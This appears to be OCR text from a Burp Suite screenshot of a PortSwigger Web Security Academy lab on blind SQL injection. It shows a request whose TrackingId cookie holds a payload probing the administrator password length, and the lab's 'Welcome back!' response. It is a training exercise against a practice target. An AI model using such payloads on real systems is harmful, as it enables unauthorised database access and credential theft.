 Send
Cancel
Target: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle HTTP/2
2 Host: 0a7f00c5044d82f480713f7c0014008b.web-security-academy.net
3 Cookie: TrackingId=wspVAcgPGyKDbAvU' AND (SELECT 'a' FROM users WHERE
username='administrator' AND LENGTH(password)>20)='a; session=
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Brave";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8
10 Sec-Gpc: 1
11 Accept-Language: en-GB,en;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a7f00c5044d82f480713f7c0014008b.web-security-academy.net/
17 Accept-Encoding: gzip, deflate
18
19
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5314
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
welcome back!
0 matches
Inspector
Done
5,422 bytes | 410 millis